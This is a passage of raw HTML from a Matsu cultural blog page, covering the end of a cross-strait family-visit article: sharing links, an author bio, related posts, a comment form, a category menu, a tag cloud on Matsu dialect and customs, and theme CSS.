href="https://twitter.com/intent/tweet?text=%E3%80%90%E4%B8%B2%E9%80%A3%E5%B9%B8%E7%A6%8F%EF%BC%8C%E6%83%85%E7%89%BD%E5%85%A9%E5%B2%B8%E3%80%91%E2%80%94%E7%A6%8F%E5%BB%BA%E5%A5%B3%E5%85%92%E8%B5%B0%E8%A6%AA%E6%88%9A%282%29&url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e3%2580%2590%25e4%25b8%25b2%25e9%2580%25a3%25e5%25b9%25b8%25e7%25a6%258f%25ef%25bc%258c%25e6%2583%2585%25e7%2589%25bd%25e5%2585%25a9%25e5%25b2%25b8%25e3%2580%2591-%25e7%25a6%258f%25e5%25bb%25ba%25e5%25a5%25b3%25e5%2585%2592%25e8%25b5%25b0%25e8%25a6%25aa%25e6%2588%259a2%2F&via=%E6%94%80%E8%AC%9B%E9%A6%AC%E7%A5%96" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=【串連幸福，情牽兩岸】—福建女兒走親戚(2)&body=https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%80%90%E4%B8%B2%E9%80%A3%E5%B9%B8%E7%A6%8F%EF%BC%8C%E6%83%85%E7%89%BD%E5%85%A9%E5%B2%B8%E3%80%91%E2%80%94%E7%A6%8F%E5%BB%BA%E5%A5%B3%E5%85%92%E8%B5%B0%E8%A6%AA%E6%88%9A%282%29%0D%0Ahttps://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a2/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a1/">【串連幸福，情牽兩岸】—福建女兒走親戚(1)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a3/">【串連幸福，情牽兩岸】—福建女兒走親戚(3)</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://voiceofmatsu.com/author/yu/" aria-label="author-photo"><img alt='游桂香' src='https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711-.jpg' srcset='https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711-.jpg 150w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711--144x144.jpg 144w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711--100x100.jpg 100w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711--120x120.jpg 120w' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://voiceofmatsu.com/author/yu/">游桂香</a></span></div><div class="td-author-description">馬祖人，退休。國中畢業保送台中護理助產職業學校；37歲插班考進入實踐大學讀服裝設計(乙級技術士)。國立雲林科技大學文化資產維護研究所畢業，廈門大學考古學與博物舘學博士。 不斷的離去，又不斷的歸來，是我這半輩子和馬祖的關係，成為單親媽媽後二年，於民國86年，再度回到馬祖工作，拉拔三個孩子長大，栽培孩子的同時也栽培自己，從不斷的學習中找回生命的信心。因為對人類的過去及未來都充滿好奇，十餘年來參與馬祖地區考古工作，對於島嶼考古學有著濃厚的興趣；主持過馬祖有形文化資產及無形文化資產調查計畫、修復計畫；關心馬祖的文化和歷史，也喜歡默默地書寫、記錄馬祖，分享給所有喜歡馬祖的朋友們。</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="游桂香"><meta itemprop="url" content="https://voiceofmatsu.com/author/yu/"></span><meta itemprop="datePublished" content="2017-03-09T08:00:04+08:00"><meta itemprop="dateModified" content="2019-05-28T17:38:41+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png"></span><meta itemprop="name" content="攀講馬祖"></span><meta itemprop="headline " content="【串連幸福，情牽兩岸】—福建女兒走親戚(2)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-42-02_521036-40.jpg"><meta itemprop="width" content="574"><meta itemprop="height" content="323"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_26","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":419,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_related_posts";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "73";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "25";
tdBlocksArray.push(block_tdi_26);
</script><h4 class="td-related-title td-block-title"><a id="tdi_27" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_26" href="#">相關文章</a><a id="tdi_28" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_26" href="#">作者文章推薦</a></h4><div id=tdi_26 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" class="td-image-wrap " title="拍楸－你的海我的陸" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="拍楸－你的海我的陸" title="拍楸－你的海我的陸" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" title="拍楸－你的海我的陸">拍楸－你的海我的陸</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" class="td-image-wrap " title="失去聲音的人" ><img width="218" height="141" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-12-24-.jpg"   alt="" title="失去聲音的人" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" title="失去聲音的人">失去聲音的人</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" class="td-image-wrap " title="水井紀事" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="水井紀事" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" title="水井紀事">水井紀事</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">發表迴響<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%80%90%E4%B8%B2%E9%80%A3%E5%B9%B8%E7%A6%8F%EF%BC%8C%E6%83%85%E7%89%BD%E5%85%A9%E5%B2%B8%E3%80%91-%E7%A6%8F%E5%BB%BA%E5%A5%B3%E5%85%92%E8%B5%B0%E8%A6%AA%E6%88%9A2/#respond" style="display:none;">取消回覆</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="留言表單"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=155124794&#038;postid=419&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=wp_user_avatar&#038;greeting=%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&#038;jetpack_comments_nonce=fed5e073e2&#038;greeting_reply=%E5%B0%8D+%25s+%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&#038;color_scheme=light&#038;lang=zh_TW&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=9c39b322c93fcf30d1e662cee8bcbfd0d2f1bb86#parent=https%3A%2F%2Fvoiceofmatsu.com%2F%25E3%2580%2590%25E4%25B8%25B2%25E9%2580%25A3%25E5%25B9%25B8%25E7%25A6%258F%25EF%25BC%258C%25E6%2583%2585%25E7%2589%25BD%25E5%2585%25A9%25E5%25B2%25B8%25E3%2580%2591-%25E7%25A6%258F%25E5%25BB%25BA%25E5%25A5%25B3%25E5%2585%2592%25E8%25B5%25B0%25E8%25A6%25AA%25E6%2588%259A2%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-8" class="td_block_template_8 widget facebook-likebox-8 widget_facebook_likebox"><h4 class="td-block-title"><span><a href="https://www.facebook.com/voiceofmatsu">攀講馬祖粉絲頁</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/voiceofmatsu" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/voiceofmatsu"><a href="https://www.facebook.com/voiceofmatsu">攀講馬祖粉絲頁</a></blockquote></div>
		</div>
		</aside><aside id="categories-4" class="td_block_template_8 widget categories-4 widget_categories"><h4 class="td-block-title"><span>文章分類</span></h4><form action="https://voiceofmatsu.com" method="get"><label class="screen-reader-text" for="cat">文章分類</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>選取分類</option>
	<option class="level-0" value="8">傳統文化禮俗</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;兩岸文化</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;廟宇文化</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;禮俗淺介</option>
	<option class="level-0" value="12">在地藝術</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;其他創作</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;攝影</option>
	<option class="level-0" value="18">影像故事</option>
	<option class="level-0" value="277">戰地引路</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;戰地地景</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;戰地記憶</option>
	<option class="level-0" value="17">談古說今</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;兩岸故事</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;文學天地</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;瞎貓考古</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;童詩童話</option>
	<option class="level-0" value="3">馬祖方言</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;俗諺介紹</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;地名辨讀</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;方言詞彙解析</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;福州語創作</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;說字解文</option>
	<option class="level-0" value="10">馬祖美食</option>
	<option class="level-0" value="146">馬祖采風</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="tag_cloud-9" class="td_block_template_8 widget tag_cloud-9 widget_tag_cloud"><h4 class="td-block-title"><span>標籤</span></h4><div class="tagcloud"><a href="https://voiceofmatsu.com/tag/%e4%ba%ae%e5%b3%b6%e4%ba%ba/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 10.109589041096pt;" aria-label="亮島人 (4 個項目)">亮島人</a>
<a href="https://voiceofmatsu.com/tag/%e5%85%83%e5%ae%b5%e6%93%ba%e6%9a%9d/" class="tag-cloud-link tag-link-110 tag-link-position-2" style="font-size: 9.1506849315068pt;" aria-label="元宵擺暝 (3 個項目)">元宵擺暝</a>
<a href="https://voiceofmatsu.com/tag/%e5%85%83%e5%ae%b5%e7%af%80/" class="tag-cloud-link tag-link-267 tag-link-position-3" style="font-size: 9.1506849315068pt;" aria-label="元宵節 (3 個項目)">元宵節</a>
<a href="https://voiceofmatsu.com/tag/%e5%9b%9e%e5%a8%98%e5%ae%b6/" class="tag-cloud-link tag-link-107 tag-link-position-4" style="font-size: 9.1506849315068pt;" aria-label="回娘家 (3 個項目)">回娘家</a>
<a href="https://voiceofmatsu.com/tag/%e6%96%b9%e8%a8%80%e6%9c%ac%e5%ad%97/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.547945205479pt;" aria-label="方言本字 (6 個項目)">方言本字</a>
<a href="https://voiceofmatsu.com/tag/%e6%b5%b7%e4%bf%9d%e9%83%a8%e9%9a%8a/" class="tag-cloud-link tag-link-197 tag-link-position-6" style="font-size: 9.1506849315068pt;" aria-label="海保部隊 (3 個項目)">海保部隊</a>
<a href="https://voiceofmatsu.com/tag/%e7%83%8f%e9%ad%9a/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 9.1506849315068pt;" aria-label="烏魚 (3 個項目)">烏魚</a>
<a href="https://voiceofmatsu.com/tag/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b/" class="tag-cloud-link tag-link-109 tag-link-position-8" style="font-size: 9.1506849315068pt;" aria-label="祖鄉故事 (3 個項目)">祖鄉故事</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%b7%9e%e6%96%b9%e8%a8%80/" class="tag-cloud-link tag-link-171 tag-link-position-9" style="font-size: 12.027397260274pt;" aria-label="福州方言 (7 個項目)">福州方言</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%b7%9e%e8%a9%b1/" class="tag-cloud-link tag-link-352 tag-link-position-10" style="font-size: 11.547945205479pt;" aria-label="福州話 (6 個項目)">福州話</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%b7%9e%e8%aa%9e/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 17.972602739726pt;" aria-label="福州語 (32 個項目)">福州語</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a/" class="tag-cloud-link tag-link-101 tag-link-position-12" style="font-size: 15.191780821918pt;" aria-label="福建女兒走親戚 (16 個項目)">福建女兒走親戚</a>
<a href="https://voiceofmatsu.com/tag/%e7%b1%b3%e6%b9%af/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 8pt;" aria-label="米湯 (2 個項目)">米湯</a>
<a href="https://voiceofmatsu.com/tag/%e8%80%81%e9%85%92/" class="tag-cloud-link tag-link-163 tag-link-position-14" style="font-size: 9.1506849315068pt;" aria-label="老酒 (3 個項目)">老酒</a>
<a href="https://voiceofmatsu.com/tag/%e8%a1%a8%e6%bc%94/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 8pt;" aria-label="表演 (2 個項目)">表演</a>
<a href="https://voiceofmatsu.com/tag/%e8%b5%b0%e8%a6%aa/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 8pt;" aria-label="走親 (2 個項目)">走親</a>
<a href="https://voiceofmatsu.com/tag/%e9%80%81%e4%b9%9d/" class="tag-cloud-link tag-link-99 tag-link-position-17" style="font-size: 8pt;" aria-label="送九 (2 個項目)">送九</a>
<a href="https://voiceofmatsu.com/tag/%e9%96%a9%e6%9d%b1%e6%96%b9%e8%a8%80/" class="tag-cloud-link tag-link-33 tag-link-position-18" style="font-size: 10.109589041096pt;" aria-label="閩東方言 (4 個項目)">閩東方言</a>
<a href="https://voiceofmatsu.com/tag/%e9%96%a9%e6%9d%b1%e8%aa%9e/" class="tag-cloud-link tag-link-378 tag-link-position-19" style="font-size: 11.547945205479pt;" aria-label="閩東語 (6 個項目)">閩東語</a>
<a href="https://voiceofmatsu.com/tag/%e9%96%a9%e6%9d%b1%e8%aa%9e%e6%96%87/" class="tag-cloud-link tag-link-379 tag-link-position-20" style="font-size: 13.753424657534pt;" aria-label="閩東語文 (11 個項目)">閩東語文</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e4%bf%97%e8%ab%ba/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 14.904109589041pt;" aria-label="馬祖俗諺 (15 個項目)">馬祖俗諺</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%94%b8%e8%ac%a0/" class="tag-cloud-link tag-link-56 tag-link-position-22" style="font-size: 11.547945205479pt;" aria-label="馬祖唸謠 (6 個項目)">馬祖唸謠</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%9c%b0%e5%90%8d/" class="tag-cloud-link tag-link-192 tag-link-position-23" style="font-size: 13.369863013699pt;" aria-label="馬祖地名 (10 個項目)">馬祖地名</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%9c%b0%e5%90%8d%e8%b6%a3%e8%ad%9a/" class="tag-cloud-link tag-link-221 tag-link-position-24" style="font-size: 9.1506849315068pt;" aria-label="馬祖地名趣譚 (3 個項目)">馬祖地名趣譚</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%a9%9a%e4%bf%97/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 9.1506849315068pt;" aria-label="馬祖婚俗 (3 個項目)">馬祖婚俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%a9%9a%e7%a6%ae/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 10.876712328767pt;" aria-label="馬祖婚禮 (5 個項目)">馬祖婚禮</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%aa%b3%e5%a9%a6/" class="tag-cloud-link tag-link-106 tag-link-position-27" style="font-size: 8pt;" aria-label="馬祖媳婦 (2 個項目)">馬祖媳婦</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%95%85%e4%ba%8b/" class="tag-cloud-link tag-link-295 tag-link-position-28" style="font-size: 14.904109589041pt;" aria-label="馬祖故事 (15 個項目)">馬祖故事</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%95%99%e8%82%b2/" class="tag-cloud-link tag-link-195 tag-link-position-29" style="font-size: 9.1506849315068pt;" aria-label="馬祖教育 (3 個項目)">馬祖教育</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%96%87%e5%8c%96/" class="tag-cloud-link tag-link-365 tag-link-position-30" style="font-size: 10.876712328767pt;" aria-label="馬祖文化 (5 個項目)">馬祖文化</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 22pt;" aria-label="馬祖方言 (86 個項目)">馬祖方言</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%ad%8c%e6%9b%b2/" class="tag-cloud-link tag-link-293 tag-link-position-32" style="font-size: 9.1506849315068pt;" aria-label="馬祖歌曲 (3 個項目)">馬祖歌曲</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%ad%8c%e8%ac%a0/" class="tag-cloud-link tag-link-325 tag-link-position-33" style="font-size: 11.547945205479pt;" aria-label="馬祖歌謠 (6 個項目)">馬祖歌謠</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%b0%91%e4%bf%97/" class="tag-cloud-link tag-link-268 tag-link-position-34" style="font-size: 14.424657534247pt;" aria-label="馬祖民俗 (13 個項目)">馬祖民俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e7%a6%ae%e4%bf%97/" class="tag-cloud-link tag-link-40 tag-link-position-35" style="font-size: 17.684931506849pt;" aria-label="馬祖禮俗 (30 個項目)">馬祖禮俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="tag-cloud-link tag-link-143 tag-link-position-36" style="font-size: 14.424657534247pt;" aria-label="馬祖美食 (13 個項目)">馬祖美食</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e7%bf%92%e4%bf%97/" class="tag-cloud-link tag-link-270 tag-link-position-37" style="font-size: 14.041095890411pt;" aria-label="馬祖習俗 (12 個項目)">馬祖習俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e8%a9%b1/" class="tag-cloud-link tag-link-374 tag-link-position-38" style="font-size: 10.876712328767pt;" aria-label="馬祖話 (5 個項目)">馬祖話</a>
<a href="https://voiceofmatsu.com/tag/ma-zu-yu/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 10.109589041096pt;" aria-label="馬祖語 (4 個項目)">馬祖語</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e8%ab%ba%e8%aa%9e/" class="tag-cloud-link tag-link-190 tag-link-position-40" style="font-size: 14.041095890411pt;" aria-label="馬祖諺語 (12 個項目)">馬祖諺語</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e9%a2%a8%e4%bf%97/" class="tag-cloud-link tag-link-28 tag-link-position-41" style="font-size: 17.109589041096pt;" aria-label="馬祖風俗 (26 個項目)">馬祖風俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e9%a2%a8%e6%83%85/" class="tag-cloud-link tag-link-168 tag-link-position-42" style="font-size: 14.712328767123pt;" aria-label="馬祖風情 (14 個項目)">馬祖風情</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e9%a3%b2%e9%a3%9f/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 17.972602739726pt;" aria-label="馬祖飲食 (32 個項目)">馬祖飲食</a>
<a href="https://voiceofmatsu.com/tag/%e9%b9%b9%e9%ad%9a/" class="tag-cloud-link tag-link-73 tag-link-position-44" style="font-size: 8pt;" aria-label="鹹魚 (2 個項目)">鹹魚</a>
<a href="https://voiceofmatsu.com/tag/%e9%bb%83%e9%ad%9a/" class="tag-cloud-link tag-link-87 tag-link-position-45" style="font-size: 8pt;" aria-label="黃魚 (2 個項目)">黃魚</a></div>
</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_29 td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_29" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
